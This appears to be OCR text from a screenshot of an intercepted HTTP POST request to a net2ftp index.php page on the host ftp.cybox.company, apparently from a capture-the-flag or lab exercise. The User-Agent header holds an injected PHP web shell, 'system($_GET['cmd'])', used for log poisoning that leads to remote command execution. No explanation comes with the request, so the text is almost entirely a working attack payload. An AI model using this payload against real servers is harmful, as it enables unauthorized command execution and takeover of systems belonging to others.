 1 POST /index.php HTTP/1.1
2 Host: ftp.cybox.company
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']) ?> (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 281
9 Origin: http://ftp.cybox.company
10 Connection: close
11 Referer: http://ftp.cybox.company/index.php
12 Cookie: net2ftpcookie_consent_necessary=1;
net2ftpcookie_consent_preferences=1;
net2ftpcookie_consent_statistics=1;
net2ftpcookie_consent_personalized_ads=0;